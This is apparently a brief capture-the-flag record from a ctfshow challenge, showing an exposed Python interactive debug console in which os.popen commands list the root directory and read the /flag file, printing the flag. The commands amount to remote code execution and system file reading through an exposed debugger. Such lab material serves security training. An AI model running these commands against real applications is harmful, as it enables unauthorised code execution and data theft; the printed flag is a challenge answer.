 Interactive Console
In this console you can execute Python expressions in the context of the application.
[console ready]
>>> import os
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun
>>> os.popen('cat /flag').read()
'ctfshow{a9899ac6-2446-4b68-9826-a5b523c2ce28}\n'
>>>